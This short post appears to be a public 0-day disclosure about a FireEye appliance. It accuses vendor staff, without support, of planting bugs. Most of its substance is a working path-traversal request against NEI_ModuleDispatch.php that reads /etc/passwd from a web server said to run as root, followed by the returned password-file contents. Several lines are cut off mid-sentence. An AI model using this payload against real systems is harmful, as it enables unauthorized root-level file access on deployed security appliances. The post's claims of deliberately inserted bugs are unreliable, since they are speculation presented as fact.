 Just one of many handfuls of FireEye / Mandiant 0day. Been sitting on this for more than 18 months with
"experts" at FireEye. Pretty sure Mandiant staff coded this and other bugs into the products. Even more
external security researcher reporting process.
FireEye appliance, unauthorized remote root file system access. Oh cool, web server runs as root! Now th
from a _security_ vendor :) Why would you trust these people to have this device on your network?!?!?
https://fireeyeapp/script/NEI_ModuleDispatch.php?
module=NEI_AdvancedConfig&function=HapiGetFileContents&name=../../../../../../../../../../../etc/passwd
...
root:aaaaa:16209:0:99999:7:::
bin:*:15628:0:99999:7:::
daemon:*:15628:0:99999:7:::
adm:*:15628:0:99999:7:::
lp:*:15628:0:99999:7:::
sync:*:15628:0:99999:7:::
shutdown:*:15628:0:99999:7:::
halt:*:15628:0:99999:7:::